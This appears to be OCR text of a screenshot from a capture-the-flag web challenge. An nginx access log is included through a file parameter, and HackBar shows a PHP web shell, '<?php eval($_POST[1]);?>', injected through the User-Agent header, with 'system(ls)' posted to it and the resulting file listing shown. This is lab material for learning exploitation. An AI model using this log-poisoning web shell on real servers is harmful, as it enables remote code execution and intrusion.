 自动换行
1 172.12.61.214 - - [19/Aug/2021:03:08:11 +0000] "GET / HTTP/1.1" 200 2291 "http://5f598f50-4557-4b2f-9563-9cdc13261cd1.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 1
2 172.12.61.214 - - [19/Aug/2021:03:09:23 +0000] "GET / HTTP/1.1" 200 2291 "-" "<br />
3 <b>Warning</b>:  Use of undefined constant ls - assumed 'ls' (this will throw an Error in a future version of PHP) in <b>/var/log/nginx/access.log(2) : eval()'d code</b>
4 fl0g.php
5 index.php
6 "
7
8
9
DevTools - 5f598f50-4557-4b2f-9563-9cdc13261cd1.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
HackBar Network Elements Console Sources Performance Memory Application Security Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5f598f50-4557-4b2f-9563-9cdc13261cd1.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system(ls);
Name
User-Agent
Value
<?php eval($_POST[1]);?>